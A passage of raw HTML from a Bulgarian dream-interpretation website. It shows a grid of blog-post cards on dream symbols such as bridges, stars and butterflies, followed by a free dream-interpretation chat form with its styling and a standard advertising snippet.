https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain" aria-label="Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain" aria-label="Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain" aria-label="Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain">Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain" aria-label="Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain">Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>


	<section class="section" id="section_1291014499">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:" id="row-968562666">


	<div id="col-720024613" class="col medium-10 small-12 large-10"  >
				<div class="col-inner text-center"  >
			
			

<h1>Безплатно тълкуване на сънища</h1>
<p><strong>Опишете Вашият сън в полето по-долу и разберете значението му веднага.</strong></p>
<p> </p>
<p>    <div id="chat-container" style="flex-direction: column; width: 100%;">
        <div id="chat-box" style="display: none; flex-grow: 1; overflow-y: auto; border-radius: 14px; border: 1px solid #ccc; padding: 10px; width: 100%; flex-direction: column;"></div>
        <div style="align-items: center; margin-top: 10px;">
            <textarea id="chat-message" placeholder="Опишете Вашият сън възможно най-подробно..." style="width: 100%; padding: 8px; border: 1px solid #ccc; border-radius: 14px; resize: none;"></textarea>
            <button id="send-message" type="button" class=" button primary is-outline" style="border-radius:10px; margin-left:20px !important;">Тълкуване</button>
		    
</div>
    </div>
    <style>
#chat-box {
    display: flex;
    flex-direction: column;
    max-height: 500px; /* Set max width */
    overflow-y: auto; /* Enable vertical scrolling */
}
        .message {
            max-width: 90%;
            margin-bottom: 20px;
            padding: 10px;
            border-radius: 10px;
            position: relative;
            text-align: left;
        }
        .message-time {
            font-size: 0.8em;
            color: #888;
            margin-top: 5px;
        }
        .my-message {
            align-self: flex-end;
            background-color: #dcf8c6;
            text-align: right;
        }
        .other-message {
            align-self: flex-start;
            background-color: #B0E6FF;
        }
		
/* OpenGraph card styling */
.og-card {
    display: flex;
    align-items: center;
	max-width:400px;
    border: 1px solid #ccc;
    padding: 10px;
    margin-top: 10px;
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}



.og-card div {
    max-width: 100%;
}

.og-card strong {
    display: block;
    font-size: 1em;
    margin-bottom: 5px;
}

.og-card p {
    margin: 0;
    font-size: 0.9em;
    color: #666;
}
    </style>
    <script>
        var conversationId = '60e54004-4207-4674-8b8f-96e3ed52196a';
        var lastMessageId = 0;
    </script>
    </p>

		</div>
				
<style>
#col-720024613 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1291014499 {
  padding-top: 60px;
  padding-bottom: 60px;
  background-color: #eaf7fb;
}
</style>
	</section>
	
<p><!-- HFCM by 99 Robots - Snippet # 6: Google Ad Manual - Only ad -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- /end HFCM by 99 Robots -->
</p>

	<section class="section" id="section_990358263">
